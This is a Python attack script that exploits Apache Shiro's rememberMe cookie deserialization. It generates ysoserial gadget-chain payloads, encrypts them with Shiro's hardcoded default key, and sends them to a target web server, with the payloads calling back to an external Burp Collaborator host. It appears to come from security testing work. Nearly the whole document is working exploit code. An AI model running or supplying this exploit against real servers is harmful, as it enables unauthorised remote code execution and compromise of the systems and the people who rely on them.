 #EXP_CLASS = ["URLDNS"]
# EXP_CLASS = ["CommonsBeanutils1"]
EXP_CLASS = ["JRMPClient"]
'''
EXP_CLASS = ["FileUpload1","JRMPClient","CommonsCollections2","CommonsCollections1","CommonsCollections3","CommonsCollections4","CommonsCollections5","CommonsCollections6","CommonsCollections2",
"BeanShell1","C3P0","Clojure","Groovy1","Hibernate1","Hibernate2","JBossInterceptors1","JRMPListener","JSON1","Jdk7u21","Jython1","MozillaRhino1","MozillaRhino2"
,"Myfaces1",'Myfaces2',"ROME","Spring1","Spring2","URLDNS","Vaadin1","Wicket1"
]
'''
BLOCK_SIZE = AES.block_size
PAD_FUNC = lambda s: s + ((BLOCK_SIZE - len(s) % BLOCK_SIZE) * chr(BLOCK_SIZE - len(s) % BLOCK_SIZE)).encode()
SHIRO_KEY = "kPH+bIxk5D2deZiIxcaaaA=="
AES_MODE = AES.MODE_CBC
AES_IV = uuid.uuid4().bytes
data = 'username=testt&password=tete'
def attack(target):
for _exp_class in EXP_CLASS:
print("[*] Try to use {} payload...".format(_exp_class))
popen = subprocess.Popen(
["java", "-jar", "./ysoserial.jar", _exp_class, "dcth45sqnuwy87s9ghgbs6zmxd33rs.burpcollaborator.net"],
stdout=subprocess.PIPE
)
encryptor = AES.new(base64.b64decode(SHIRO_KEY), AES_MODE, AES_IV)
file_body = PAD_FUNC(popen.stdout.read())
base64_ciphertext = base64.b64encode(AES_IV + encryptor.encrypt(file_body))
print("[*] base64_ciphertext: {}".format(base64_ciphertext))
try:
response = requests.get(
target, timeout=9,cookies={"rememberMe": base64_ciphertext.decode()}
)
except Exception as e:
print("[x] Request to target URL fail! {}".format(e))
continue
if __name__ == '__main__':
attack(target="http://172.22.145.76:8081/home.jsp")